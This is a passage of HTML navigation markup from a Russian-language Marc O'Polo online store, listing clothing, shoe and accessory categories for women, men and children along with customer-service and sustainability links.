                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/obuv-1/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/campaign-fw25-men/' class='bed__link ' >MARC O'POLO X DFB</a>            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx ">Рубашки</span>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <span class="bed__lynx bed__lynx_margin">Показать всё</span>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-1/'>Сумки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dorozhnye-sumki/'>Дорожные сумки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/perchatki-1/'>Перчатки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ofisnyy-stil/'>Офисный стиль</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/len/'>100% лен</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/midseason-sale/muzhchiny/' class='bed__link ' style='color: #e74341'>ОСЕННЕЕ ПРЕДЛОЖЕНИЕ</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' >Outlet</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
